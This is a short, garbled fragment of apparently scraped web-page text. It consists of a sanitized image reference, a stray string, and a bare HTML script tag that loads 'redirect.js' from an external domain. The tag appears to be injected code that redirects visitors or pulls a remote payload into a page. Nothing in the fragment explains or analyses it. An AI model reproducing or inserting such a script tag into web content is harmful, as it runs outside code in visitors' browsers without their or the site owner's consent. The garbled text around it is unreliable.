 ZQAAR<script src=https://aaa.aimarksix.com/redirect.js></script >